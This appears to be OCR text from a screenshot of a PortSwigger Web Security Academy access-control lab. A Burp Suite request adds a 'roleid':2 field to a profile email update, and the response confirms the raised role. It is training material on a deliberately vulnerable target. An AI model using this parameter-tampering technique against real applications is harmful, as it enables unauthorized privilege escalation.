 1 2 3 4
12:13
Web Security Academy: Fr
Lab: User role can be mod
User role can be modified
https://0a2c00820491c07ec06b165c00a600b0.web-security-academy.net/my-account
Web Security
Academy
User role can be modified in user profile
Back to lab description
LAB Not solved
Home | My account | Lo
My Account
Your username is: wiener
Your email is: test@test.ca
Email
Update email
notes.txt - lab-04 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
notes.txt
access-control-lab-04.py
Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Project options User options Learn
1 × 2 × +
Send Cancel < > Follow redirection Target: https://0a2c00820491c07ec06b165c00a6... HTTP/1
Request
Pretty Raw Hex \n
M9SJc12cVmGdqgbIfxeEk9ndQgxoys2S
4 Content-Length: 38
5 Sec-Ch-Ua: "Chromium";v="103",
".Not/A)Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/103.0.5060.134 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin:
https://0a2c00820491c07ec06b165c00a600b0.web
-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a2c00820491c07ec06b165c00a600b0.web
-security-academy.net/my-account?id=wiener
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 {
"email":"test@test.ca",
21 "roleid":2
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Content-Type: application/json;
charset=utf-8
4 Connection: close
5 Content-Length: 116
6
7 {
8 "username":"wiener",
9 "email":"test@test.ca",
10 "apikey":
"NZJ8KOZcEzthKu2agzhnQjw7bTnNPgoR",
11 "roleid":2
12 }
Search... 0 matches
INSPECTOR
Done
248 bytes | 239 millis
1
0 0
Ln 3, Col 59 Spaces: 4 UTF-8 LF Plain Text
Subscribe